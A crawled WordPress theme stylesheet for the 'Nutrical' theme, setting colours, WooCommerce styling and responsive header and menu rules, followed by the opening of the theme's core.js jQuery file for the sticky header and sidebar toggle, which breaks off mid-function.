.cspt-ihbox-style-7 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-3 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-1 .cspt-ihbox-btn .vc_general.vc_btn3,
.cspt-portfolio-style-1 .cspt-port-cat a,
.cspt-portfolio-style-2 .cspt-portfolio-title a:hover,
.cspt-element-service-style-1 .cspt-service-category,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:before,
.creativesplanet-sidebar .widget a:hover,
.cspt-globalcolor{
	color: #e0bb62;
}
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.cspt-footer-widget .cspt-consultation-form input[type="email"],
.page-links a:hover,
.page-links > span,
.cspt-page-links a:hover,
.cspt-page-links > span{
	border-color: #e0bb62;
}
.cspt-brdr-btm-effect > .vc_column-inner:before,
.cspt-ihbox-style-1:hover,
.cspt-team-style-2:hover .creativesplanet-box-content{
	border-bottom-color: #e0bb62;
}
/*==== ================================================================================== ====*/
/*====================================   Dynamic color  ====================================*/
/* White text color */
.cspt-white{
	color: #ffffff;
}
/* Light blackish color */
/* Nutrical Special */
.creativesplanet-sidebar .widget a,
.cspt-service-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover,
/* End Nutrical Special */
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title>a,
.cspt-testimonial-style-5 blockquote,
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w,
.cspt-pricing-table-style-1 .creativesplanet-ptable-price,
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title, 
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title a,
.vc_general.vc_btn3.vc_btn3-style-simple,
.vc_btn3.vc_btn3-color-white, 
.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat,
.vc_progress_bar.vc_progress-bar-color-globalcolor .cspt-pbar-title, 
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units,
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title a,
.cspt-testimonial-style-1 blockquote,
.cspt-color-blackish,
.cspt-blackish{
	color: #3f3f3f;
}
.site-content #CCB-calc #calc-header.CCB-calc-header-cc_bmi_shortcode h3,
.site-content #CCB-calc #calc-header.CCB-calc-header-cc_bmi_shortcode h3 a{
	color: #3f3f3f !important;
}
/* Light background color */
.cspt-portfolio-summary,
.cspt-team-left-inner,
.cspt-sidebar-exists.cspt-sidebar-left .site-content:before, .cspt-sidebar-right .site-content:before,
.cspt-blogbox-style-1 .creativesplanet-box-content,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-light, 
.cspt-bg-color-light.vc_column_container.vc_column_container .vc_column-inner:before, 
.cspt-bg-color-light:not(.vc_column_container):before, 
.cspt-extended-bg-col.cspt-bg-color-light:before, 
.cspt-stretched-div.cspt-bg-color-light:before{
	background-color: #eff3f7;
}
/* Blackish background color */
/* Nutrical Special */
.cspt-header-style-2 .cspt-cart-details:hover .cspt-cart-count,
.cspt-blogbox-style-1 .post-item .vc_general.vc_btn3.vc_btn3-color-secondarycolor:hover,
.vc_btn3-color-globalcolor.vc_general.vc_btn3.vc_btn3-style-flat:hover,
/* End Nutrical Special */
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper .cspt-button,
.site-header .cspt-bg-color-blackish, 
.site-header .cspt-sticky-on.cspt-sticky-bg-color-blackish,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-blackish, 
.cspt-stretched-div.cspt-bg-color-blackish:before, 
.cspt-bg-color-blackish, 
.cspt-bg-color-blackish:before, 
.cspt-blackish-color,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-blackish, 
.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before, 
.cspt-bg-color-blackish:not(.vc_column_container):before, 
.cspt-extended-bg-col.cspt-bg-color-blackish:before, 
.cspt-stretched-div.cspt-bg-color-blackish:before,
.cspt-footer-big-area .mc4wp-form .btn,
.cspt-blackish-bg{
	background-color: #3f3f3f;
}
.cspt-bgimage-yes.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before, 
.cspt-bgimage-yes.cspt-bg-color-blackish:not(.vc_column_container):before, 
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-blackish:before, 
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-blackish:before{
	background-color: rgba(63,63,63,0.95);
}
.cspt-blogbox-style-1 .cspt-featured-wrapper:before{
	background-color: rgba(63,63,63,0.75);
}
.error404 .cspt-text-color-white h2.page-title,
.error404 .cspt-text-color-white a.ts-home-back,
.error-404 .cspt-text-color-white .footer-message{
    color: #fff;
}
.error404 .cspt-text-color-blackish h2.page-title,
.error404 .cspt-text-color-blackish a.ts-home-back,
.error-404 .cspt-text-color-blackish .footer-message{
    color: #3f3f3f;
}
/*====================================  End Dynamic color  ====================================*/
/*====================================  woocommerce  ====================================*/
.woocommerce #review_form #respond .form-submit input,
.woocommerce .woocommerce-error .button:hover, 
.woocommerce .woocommerce-info .button:hover, 
.woocommerce .woocommerce-message .button:hover, 
.woocommerce-page .woocommerce-error .button:hover, 
.woocommerce-page .woocommerce-info .button:hover, 
.woocommerce-page .woocommerce-message .button:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce .widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button), 
.woocommerce.widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button),
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .cart .button, 
.woocommerce .cart input.button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.woocommerce div.product form.cart .button,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce ul.products li.product .button{
	background-color: #e0bb62;
}
.woocommerce-info,
.woocommerce-message {
    border-top-color: #e0bb62;
}
/*====================================  End woocommerce  ====================================*/
/* * * * *  MENU AND BREAKPOINT CSS  * * * * * */
/*====================================  Max Width for dynamic breakpoint  ====================================*/
@media (max-width: 1200px){
	.cspt-header-top-area > .container{
		position: relative;
	}
	.cspt-header-style-2 .cspt-right-side,
	.cspt-header-info-inner,
	.something{
		display: none;
	}
	.navbar-expand-lg .navbar-nav{
		-ms-flex-direction: unset !important;
		flex-direction: unset !important;
	}
	.cspt-header-menu-area-inner,
	.cspt-navbar{
	    display: block !important;
	}
	.nav-menu-toggle{
	    display: block;
	    position: absolute;
	    right: 15px;
	    top: 50%;
	    -webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	    transform: translateY(-50%);
	    background-color: transparent;
	    padding: 0;
	    font-size: 35px;
	    line-height: 35px;
	    color: #2c2c2c;
	}
	.cspt-navbar > div{
		background-color: #fff;
	}
	.sub-menu{
		display: none;
	}
	.cspt-header-menu-area-wrapper{
		min-height: auto !important;
	}
	.closepanel{
		position: absolute;
		z-index: 99;
		right: 35px;
		top: 25px;
		display: block;
		width: 30px;
		height: 30px;
		line-height: 30px;		
		border-radius: 50%;
		text-align: center;
		cursor: pointer;
		font-size: 35px;
		color: #fff;
	}
	.admin-bar .closepanel{
		top: 45px;
	}
	/* Responsive menu */
	.cspt-navbar > div {
	    background-color: #fff;
	    position: fixed;
		top: 0;
		right: 0;
	    z-index: 1000;
	    width: 300px;
	    height: 100%;
	    padding: 0;
	    display: block;
	    background-color: #222;
	    -webkit-transition: transform 0.4s ease;
	    transition: transform 0.4s ease;
	    -webkit-transform: translateX(400px);
	    -ms-transform: translateX(400px);
	    transform: translateX(400px);
	    -webkit-backface-visibility: hidden;
	    backface-visibility: hidden;
	    visibility: hidden;
	    opacity: 0
	}
	.cspt-navbar > div.active {
	    -webkit-transform: translateX(0);
	    -ms-transform: translateX(0);
	    transform: translateX(0);
	    visibility: visible;
	    opacity: 1;
		overflow-y: scroll;
	}
	.cspt-navbar > div > ul{
		padding: 90px 0;
	}
	.cspt-navbar > div > ul li a {
	    color: #fff !important;
	    padding: 15px 25px;
	    height: auto;
	    display: inline-block;
	}
	.cspt-navbar > div > ul ul {
	    padding-left: 1em;
	    overflow: hidden;
	    display: none;
	}
	ul .sub-menu.show,
	ul .children.show {
	    display: block;
	}
	.cspt-navbar li{
		position: relative;
	}
	.cspt-navbar ul.menu > li{
		border-bottom: 1px solid rgba(204, 204, 204, 0.10);
	}
	.sub-menu-toggle{
	    display: block;
	    position: absolute;
	    right: 25px;
	    top: 15px;
	    cursor: pointer;
	    color: rgba(255, 255, 255, 0.80);
	}
	.cspt-navbar ul ul{
		background-color: transparent !important;
	}
	.cspt-header-style-2 .cspt-header-top-area > .container,
	.cspt-header-style-2 .cspt-sticky-logo-no{
		position: relative;
	}
	/* Reset Sticky */
	.cspt-header-style-1 .cspt-header-wrapper.cspt-sticky-on,
	.cspt-header-style-2 .cspt-header-menu-area{
		position: static !important;
		width: auto !important;
	}
	.cspt-header-style-1 .cspt-header-wrapper > .container > .d-flex{
		position: relative;
	}
	.cspt-header-style-1 .cspt-header-search-btn {	
	    position: absolute;
	    right: 60px;
	}
	.cspt-header-style-1 .site-title img.cspt-main-logo {
	    max-height: 46px;
	}
	.cspt-header-style-1  .cspt-right-box{
		display: none;
	}
	/*==== cspt-header-style-2 ====*/
	.cspt-header-style-2 .cspt-header-info-inner{
		display: none !important;
	}
	.cspt-header-style-2 .cspt-header-overlay{
		background-color: #e0bb62;
	}
	.cspt-header-style-2 .site-title{
		text-align: left;
	}
	.cspt-header-style-2 .cspt-header-top-area > .container > .d-flex{
		display: block !important
	}
	.cspt-header-style-2 .cspt-header-top-area > .container{
		padding: 0;
	}
	.cspt-header-style-2 .site-branding {
	    margin-left: 0px;
	}
	/* cspt-header-style-3 */
	.cspt-header-style-3 .cspt-header-wrapper > .container{
		position: relative;
	}
	.cspt-header-style-3 .cspt-pre-header-wrapper,
	.cspt-header-style-3 .cspt-header-search-btn,
	.cspt-header-style-3 .cspt-header-button{
		display: none;
	}
	/* cspt-header-style-4 */
	.cspt-header-style-4 .cspt-right-side{
		display: none;
	}
	.cspt-header-style-4 .cspt-header-wrapper > .container{
		position: relative;
	}
	.cspt-header-style-4 .cspt-header-height-wrapper{
		min-height: auto !important;
	}
	/*=== cspt-header-style-3 ===*/
	.cspt-header-style-3 .cspt-right-side{
		display: none;
	}
	/*=== cspt-header-style-5 ===*/
	.cspt-header-style-5 .cspt-header-wrapper > .container {
	    max-width: none;
	}
	.cspt-header-style-5 .cspt-header-wrapper > .container .col-lg-9,
	.cspt-header-style-5 .cspt-header-wrapper > .container .col-lg-3{
		flex: none;
		max-width: none;
		width: auto;
		padding-right: 0px;
   		padding-left: 0px;
	}
	.cspt-header-style-5 .cspt-header-wrapper > .container .col-lg-9{
		margin-left: auto!important;
	}

	.cspt-header-style-5 .cspt-contact-info-wrapper,
	.cspt-header-style-5 .cspt-right-box,
	.cspt-header-style-5 .cspt-header-button-wrapper{
		display: none;
	}
	.cspt-header-style-5 .cspt-toparea{
		display: none !important;
	}
	.cspt-header-search-form-wrapper .search-form {
	    margin: 0 70px;
	}
	.cspt-mobile-search{
		display: block;
	}
	.cspt-mobile-search .cspt-header-search-btn{
		display: block;
		position: absolute;
		right: 80px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	/*=== Responsive Logo ===*/
	.cspt-responsive-logo-yes .cspt-sticky-logo,
	.cspt-responsive-logo-yes .cspt-main-logo{
		display: none;
	}
	.cspt-responsive-logo-yes .cspt-responsive-logo{
		display: inline-block;
	}
	/*=== Responsive header background color ===*/
	.cspt-responsive-header-bgcolor-globalcolor .cspt-header-wrapper{
		background-color: #e0bb62 !important;
	}
	.cspt-responsive-header-bgcolor-white .cspt-header-wrapper{
		background-color: #fff !important;
	}
	.cspt-responsive-header-bgcolor-blackish .cspt-header-wrapper{
		background-color: #222 !important;
	}
	.cspt-cart-wrapper{
		display: none !important
	}
}
/*====================================  End Max Break Point  ====================================*/
/*====================================  Min Width for dynamic breakpoint  ====================================*/
@media (min-width: 1201px) {
	.cspt-responsive-logo{
		display: none;
	}
	.nav-menu-toggle,
	.something{
		display: none;
	}
	.cspt-sticky-on .site-title img.cspt-main-logo,
	.site-title img.cspt-sticky-logo{
		max-height: 45px;
	}
	.cspt-sticky-on.cspt-header-wrapper{
		box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	}
	.cspt-navbar > div > ul > li,
	.cspt-navbar > div > ul > li > a{
	    line-height: 120px !important;
	    height: 120px;
	}
	.cspt-sticky-on .cspt-navbar > div > ul > li,
	.cspt-sticky-on .cspt-navbar > div > ul > li > a,
	.cspt-sticky-on .site-title {
	    line-height: 68px !important;
	    height: 68px;
	}
	.cspt-navbar ul > li > ul > li.current-menu-item > a,
	.cspt-navbar ul > li > ul li.current_page_item > a,
	.cspt-navbar ul > li > ul li.current_page_ancestor > a,
	.cspt-navbar > div > ul > li:hover > a,
	.cspt-navbar > div > ul > li.current_page_item > a,
	.cspt-navbar > div > ul > li.current-menu-parent > a {
	   color: #e0bb62;
	}
	.cspt-navbar ul > li > ul li.current_page_item > a:before,
	.cspt-navbar ul > li > ul li.current_page_ancestor > a:before,
	.cspt-navbar ul > li > ul li.current_page_parent > a:before{
		 background-color: #e0bb62;
	}
	.cspt-navbar ul > li > ul li:hover > a {
	   color: #ffffff !important;
	}
	.cspt-navbar > div > ul {
	   position: relative;
	   z-index: 597;
	}
	.cspt-navbar > div > ul > li {
	   float: left;
	   min-height: 1px;
	   vertical-align: middle;
	   position: relative;
	}
	.cspt-navbar > div > ul ul {
	   visibility: hidden;
	   position: absolute;
	   top: 100%;
	   left: 0;
	   z-index: 598;
	}
	.cspt-navbar ul > li:hover > ul{
		z-index: 600;
	}
	.cspt-navbar > div > ul li ul.cspt-nav-left{
	    left: inherit;
	    right: 0;		
	}
	.cspt-navbar > div > ul li ul ul.cspt-nav-left{
	    left: -100%;
	    right: 0;
	}	
	.cspt-navbar > div > ul ul li {
	   float: none;
	}
	.cspt-navbar > div > ul ul ul {
	   top: 0;
	   left: 100%;
	   width: 190px;
	}
	.cspt-navbar > div > ul ul {
	  margin-top: 0;
	}
	.cspt-navbar > div > ul ul li {
	    font-weight: normal;
	}
	.cspt-navbar a {
	    display: block;
	    line-height: 1em;
	    text-decoration: none;
	}
	.cspt-navbar > div > ul ul li:hover > a{
		background-color: #e0bb62;
	}
	/* Custom CSS Styles */
	.cspt-navbar > ul {
	  *display: inline-block;
	}
	.cspt-navbar:after,
	.cspt-navbar ul:after {
	   content: '';
	   display: block;
	   clear: both;
	}
	.cspt-navbar ul {
	   text-transform: uppercase;
	}
	.cspt-navbar ul ul {
		min-width: 270px;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all 0.3s linear 0s;
		transition: all 0.3s linear 0s;
		box-shadow: 0px 10px 40px rgba(0,0,0,0.20);
		border-top: 3px solid #e0bb62;
	}
	.cspt-navbar ul > li:hover > ul {
	    visibility: visible;
	    opacity: 1;
	}
	.cspt-navbar ul > li > ul > li > a{
	   padding: 15px 30px;
	}
	.cspt-navbar ul > li > ul > li:hover > a{
		padding-left: 40px;
	}
	.cspt-navbar ul > li > ul > li > a:before {
	    position: absolute;
	    content: '';
	    left: 18px;
	    top: 24px;
	    width: 0px;
	    height: 2px;
	    background-color: transparent;
	    -webkit-transition: all .500s ease-in-out;
	    transition: all .500s ease-in-out;
	}
	.cspt-navbar ul > li > ul > li:hover >a:before{
		background-color: rgba(255, 255, 255, 0.50);
		width: 10px;
	}
	.cspt-navbar ul ul a {
	   border-bottom: 1px solid rgba(0, 0, 0, 0.10);
	   border-top: 0 none;
	   line-height: 150%;
	   padding: 16px 20px;
	}
	.cspt-navbar ul ul ul {
	   border-top: 0 none;
	}
	.cspt-navbar ul ul li {
	   position: relative;
	}
	.cspt-navbar ul li.last ul {
	    left: auto;
	    right: 0;
	}
	.cspt-navbar ul li.last ul ul {
	   left: auto;
	   right: 99.5%;
	}
	.cspt-navbar div > ul > li > a{
	    margin: 0 20px;
	}
	/* Dropdown Menu ( Globalcolor )*/
	.cspt-navbar.cspt-dropdown-active-color-globalcolor ul > li > ul > li.current-menu-item > a, 
	.cspt-navbar.cspt-dropdown-active-color-globalcolor ul > li > ul li.current_page_item > a, 
	.cspt-navbar.cspt-dropdown-active-color-globalcolor ul > li > ul li.current_page_ancestor > a,
	/* Main Menu ( Globalcolor )*/
	.cspt-navbar.cspt-main-active-color-globalcolor > div > ul > li:hover > a, 
	.cspt-navbar.cspt-main-active-color-globalcolor > div > ul > li.current_page_item > a, 
	.cspt-navbar.cspt-main-active-color-globalcolor > div > ul >li.current-menu-parent > a{
	    color: #e0bb62;
	}
	/* Dropdown Menu ( Secondarycolor )*/
	.cspt-navbar.cspt-dropdown-active-color-secondarycolor ul > li > ul > li.current-menu-item > a, 
	.cspt-navbar.cspt-dropdown-active-color-secondarycolor ul > li > ul li.current_page_item > a, 
	.cspt-navbar.cspt-dropdown-active-color-secondarycolor ul > li > ul li.current_page_ancestor > a,
	/* Main Menu ( Secondarycolor )*/
	.cspt-navbar.cspt-main-active-color-secondarycolor > div > ul > li:hover > a, 
	.cspt-navbar.cspt-main-active-color-secondarycolor > div > ul > li.current_page_item > a, 
	.cspt-navbar.cspt-main-active-color-secondarycolor > div > ul >li.current-menu-parent > a{
	    color: #585858;
	}
	.cspt-header-menu-area .cspt-navbar div > ul > li,
	.cspt-header-menu-area .cspt-navbar div > ul > li > a,
	.cspt-header-menu-area{
		height: 68px;
		line-height: 68px !important;
	}
	.cspt-header-menu-area.cspt-sticky-on .cspt-navbar div > ul > li,
	.cspt-header-menu-area.cspt-sticky-on .cspt-navbar div > ul > li > a,
	.cspt-header-menu-area.cspt-sticky-on{
		height: 68px;
		line-height: 68px !important;
	}
	.cspt-header-menu-area{
	    position: relative;
	    z-index: 9;
	}

	/*=== search & cart in header ===*/
	.cspt-search-cart-box{
		display: flex;
		align-items: center;
	}
	.cspt-search-cart-box > *{
		padding: 0 20px;
		position: relative;
	}
	.cspt-search-cart-box > *:nth-child(2)::after{
		content: '';
		width: 1px;
		height: 30px;
		background-color: rgba(63,63,63,0.20);
		position: absolute;
		left: 0px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.cspt-search-cart-box .cspt-cart-details{
		position: relative;
	}
	.cspt-search-cart-box .cspt-cart-count{
		background-color: #585858;
		color: #fff;
		position: absolute;
		width: 17px;
		height: 17px;
		line-height: 17px;
		font-size: 11px;
		text-align: center;
		border-radius: 50%;
		right: 1px;
		top: -18px;
	}


	/*=== cspt-header-style-1 ===*/
	.cspt-header-style-1 .cspt-navbar div > ul > li > a{
		margin: 0 16px;
	}
	.cspt-header-style-1 .navigation-top{
	  margin-left: auto!important;
	}
	.cspt-header-style-1 .cspt-right-box {
	    margin-left: 10px;
	    display: flex;
	}
	.cspt-header-style-1 .cspt-logo-menuarea {
	    display: -ms-flexbox!important;
	    display: flex!important;
	    -webkit-flex: 1;
	    -ms-flex: 1;
	    flex: 1;
	    -webkit-box-pack: justify!important;
	    -ms-flex-pack: justify!important;
	    justify-content: space-between!important;
	}
	.cspt-header-style-1 .cspt-header-button a{
		color: #fff;
		height: 100%;
		display: inline-block;
	    padding: 0 30px;
	    vertical-align: middle;
	    line-height: 55px;
	    height: 55px;
		background-color: #e0bb62;
	    text-transform: uppercase;
		font-weight: 600;
		font-size: 13px;
		position: relative;
	}
	.cspt-header-style-1 .cspt-header-button a:hover{
		background-color: #585858;
	}
	/*==== cspt-header-style-2 ====*/
	.cspt-header-style-2 .cspt-header-menu-area-wrapper{		
	    position: relative;
	    border-top: 1px dashed #ccc;
	}
	.cspt-header-style-2 .cspt-logo-area{
		padding-left: 30px;
		padding-right: 30px;
	}
	.cspt-header-style-2 .cspt-header-info{	
		padding: 0;
		position: relative;		
	}
	.cspt-header-style-2 .cspt-navbar > div > ul{
		text-align: center;
	}
	.cspt-header-style-2 .cspt-navbar > div > ul ul{
		text-align: left;
	}
	.cspt-header-style-2 .cspt-navbar > div > ul > li {
		float: none;
	    display: inline-block;
	    vertical-align: top;
	}
	.cspt-header-style-2 .cspt-navbar div > ul > li > a{
		margin: 0 15px;
	}
	.cspt-header-style-2 .cspt-header-info-inner{
		height: 120px;		
	}	
	.cspt-header-style-2 .cspt-header-menu-area.cspt-sticky-on {	   
	    width: 100% !important;
	    left: 0;
	    padding-left: 0;
	}
	.cspt-header-style-2 .cspt-header-menu-area.cspt-sticky-on .cspt-header-menu-area-inner{
		max-width: 1170px;
		margin: 0 auto
	}
	.cspt-header-style-2 .cspt-header-top-area > .container .col-lg-9,
	.cspt-header-style-2 .cspt-header-top-area > .container .col-lg-3{
		padding: 0;
	}
	/*==== cspt-header-style-2 ====*/
	.cspt-header-style-3 .cspt-header-menu-area-wrapper{		
	    position: relative;	    
	}
	.cspt-header-style-3 .cspt-header-social:after{
	    content: "";
	    position: absolute;
	    height: 100%;
	    width: 5000px;
	    background-color: #283138;
	    height: 68px;
	    top: 0;
	    z-index: -1;
	}
	/*=== .cspt-header-style-4 ===*/
	.cspt-header-style-4 .cspt-header-menu-area.cspt-sticky-on{
		-webkit-box-shadow: 0 8px 10px -12px rgba(0,0,0,.25);
	    -moz-box-shadow: 0 8px 10px -12px rgba(0,0,0,.25);
	    box-shadow: 0 8px 10px -12px rgba(0,0,0,.25);
	}
	.cspt-header-style-4 .cspt-right-side .cspt-header-search-btn{
		padding: 0;
	}
	.cspt-header-style-4 .cspt-search-cart-box > *:nth-child(2)::after{
		content: none;
	}
	/*=== .cspt-header-style-5 ===*/
	.cspt-header-style-5 .cspt-title-bar-content-inner{
		margin-top: 120px;
	}
	.cspt-header-style-5 .cspt-header-overlay {
	    position: absolute;
	    z-index: 9;
	    width: 100%;
	}
	.cspt-header-style-5 .cspt-header-inner .container{
		position: relative;
	}
	.cspt-header-style-5 .cspt-navbar{
		text-align: center;
	}
	.cspt-header-style-5 .cspt-navbar > div > ul ul{
		text-align: left;
	}
	.cspt-header-style-5 .cspt-navbar > div > ul > li {
		float: none;
	    display: inline-block;
	    vertical-align: top;
	}
	.cspt-header-style-5 .cspt-right-box a{		
		-webkit-transition: none;
		transition: none;
	}
	.cspt-header-style-5 .cspt-cart-icon{
	    width: 30px;
	    height: 30px;
	    line-height: 30px;	   
	    display: inline-block;
	    text-align: center;
	    border-radius: 50%;		
		color: #3f3f3f;
		border: 1px solid transparent;
	}
	.cspt-header-style-5 .cspt-cart-count {
		background-color: #3f3f3f;
	    color: #fff;
	    position: absolute;
	    width: 17px;
	    height: 17px;
	    line-height: 17px;
	    font-size: 11px;
	    text-align: center;
	    border-radius: 50%;
	    right: 6px;
	    top: -21px;
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-cart-count {
		background-color: #e0bb62;
	    color: #fff;
	}
			.cspt-header-style-5 .cspt-header-inner .cspt-social-links li a,
		.cspt-header-style-5 .cspt-cart-wrapper a,
		.cspt-header-style-5 .cspt-header-search-btn a {
			color: #3f3f3f;
		}
			.cspt-header-style-5 .cspt-logo-area{
		background-color: #fff;
	}
	.cspt-header-style-5 .cspt-menuarea{
		background-color: rgba(255, 255, 255, 0.5);
	}
	.cspt-header-style-5 .cspt-menuarea{
		position: relative;
		padding-left: 15px;
	}
	.cspt-header-style-5 .cspt-menuarea:after {
	    content: "";
	    position: absolute;
	    height: 57px;
	    width: 5000px;
	    background-color: rgba(255, 255, 255, 0.5);	   
	    top: 0;
	    left: 100%;
	}
	.cspt-header-style-5 .cspt-contact-info{
		margin: 0;
		padding: 10px 0;		
	}
	.cspt-header-style-5 .cspt-contact-info a,
	.cspt-header-style-5 .cspt-contact-info{
		color: #fff
	}
	.cspt-header-style-5 .cspt-toparea{
		background-color: #585858;
		padding-left: 30px;
		position: relative;
	}
	.cspt-header-style-5 .cspt-header-info:after {
	    content: "";
	    position: absolute;
	    height: 100%;
	    width: 5000px;
	    background-color: #585858;
	    height: 63px;
	    top: 0;
	    z-index: -1;
	}
	.cspt-header-style-5 .cspt-header-button a{
		color: #fff;
		height: 100%;
		display: inline-block;
		padding: 0 40px;
		padding-right: 70px;
		vertical-align: middle;
		line-height: 63px;
		height: 63px;
		background-color: #e0bb62;
	    text-transform: uppercase;
		font-weight: 600;
		font-size: 13px;
	}
	.cspt-header-style-5 .cspt-header-button a{
		color: #fff;
	}
	.cspt-header-style-5 .cspt-header-button:after{
		content: "\e82c";
		font-family: "creativesplanet-base-icons";
		font-size: 20px;
		color: #fff;
		top: 50%;
		right: 40px;
		position: absolute;
		-webkit-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
	}
	.cspt-header-style-5 .cspt-header-social, 
	.cspt-header-style-5 .cspt-right-box,
	.cspt-header-style-5 .cspt-navbar > div > ul > li, 
	.cspt-header-style-5 .cspt-navbar > div > ul > li > a{
		line-height: 57px !important;
	    height: 57px;
	}
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-3,
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-9{
		padding: 0;
	}
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-3{
		-ms-flex: 0 0 21%;
		flex: 0 0 21%;
		max-width: 21%;
	}
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-9{
		-ms-flex: 0 0 79%;
		flex: 0 0 79%;
		max-width: 79%;		
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-toparea{
		height: 0px;
		overflow: hidden;
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-header-info:after{
		display: none;
	}
	.cspt-header-style-5 .site-title {
	    -webkit-transition: none;
	    transition: none;
	}
	.cspt-header-style-5 .cspt-contact-info {
	    font-size: 13px;	
	    font-weight: 500;
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-right-box > div{
		border-right-color: rgba(63,63,63,0.1);
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-right-box {
	   	border-left-color: rgba(63,63,63,0.1);;
	}
	.cspt-header-style-5 .cspt-header-box span{
		display: inline-block;
	}
	.cspt-header-style-5 .cspt-header-box .cspt-header-box-icon{
		color: #fff;
	}
	.cspt-header-style-5 .cspt-header-box i {
	    margin-right: 5px;
	    color: #e0bb62;
	}
	.cspt-header-style-5 .cspt-header-box {
		line-height: 63px;
	}
	.cspt-parent-header-style-5 .error-404{
		margin-top: 120px;
	}
	.cspt-header-style-5 .cspt-search-cart-box > *:nth-child(2)::after{
		content: none;
	}
	.cspt-header-style-5 .cspt-search-cart-box > div{
		border-left: 1px solid rgba(255, 255, 255, 0.25);
	}
	.cspt-header-style-5 .cspt-search-cart-box > div:last-child{
		border-right: 1px solid rgba(255, 255, 255, 0.25);
	}
	.cspt-header-style-5 .cspt-header-search-btn a{
		display: block;
	}

}
/*====================================  End Min Break Point  ====================================*/
.cspt-header-style-3 .cspt-header-button a:hover,
.cspt-header-style-2 .cspt-cart-count,
.cspt-header-style-2 .cspt-cart-icon:hover,
.cspt-header-style-2 .cspt-header-search-btn a:hover{
	background-color: #e0bb62;
}
.cspt-header-style-3 .cspt-header-social a:hover,
.cspt-header-style-3 .cspt-header-button a,
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box-icon i{
	color: #e0bb62;
}
.cspt-header-style-3 .cspt-header-button a{
	border-color: #e0bb62;
}
.cspt-header-style-3 .cspt-cart-count{
	background-color: #283138;
	color: #fff;
}
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box-icon i{
	color: #e0bb62;
}
.cspt-header-style-4 .cspt-header-button a{
	background-color: #e0bb62;
}
	.cspt-header-style-4 .cspt-cart-wrapper a{
		color: #3f3f3f;
	}
	@media screen and (max-width: 1024px) {
	.cspt-pre-header-wrapper{
		display: none;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://vericadjokic.com/wp-content/themes/nutrical/js/core.js?ver=6.8.3
body_size: 12068
content:
"use strict";
/*----  Functions  ----*/
jQuery.fn.cspt_is_bound = function(type) {
	if( this.data('events') !== undefined ){
		if (this.data('events')[type] === undefined || this.data('events')[type].length === 0) {
			return false;
		}
		return (-1 !== $.inArray(fn, this.data('events')[type]));
	} else {
		return false;
	}
};
var cspt_sticky_header = function() {
	if( jQuery('.cspt-header-sticky-yes').length > 0 ){
		var offset_px = 0;
		if( jQuery('#wpadminbar').length>0 && (self===top) ){
			offset_px = jQuery('#wpadminbar').height();
		}
		jQuery('.cspt-header-menu-area.cspt-header-sticky-yes').parent().css('height', jQuery('.cspt-header-menu-area.cspt-header-sticky-yes').height() );
		if( jQuery(document).width()>cspt_js_variables.responsive ){
			jQuery( '.cspt-header-sticky-yes' ).stick_in_parent({ 'parent':'body', 'spacer':false, 'offset_top':offset_px, 'sticky_class':'cspt-sticky-on'}).addClass('cspt-sticky-applied');
		} else {
			if( jQuery( '.cspt-header-sticky-yes' ).hasClass('cspt-sticky-applied') ){
				jQuery( '.cspt-header-sticky-yes' ).trigger("sticky_kit:detach").removeClass('cspt-sticky-applied');
			}
		}
	}
}
var cspt_toggleSidebar = function() {
	jQuery(".cspt-navbar > div").toggleClass("active");
	if( jQuery('.cspt-navbar > div > .closepanel').length==0 ){
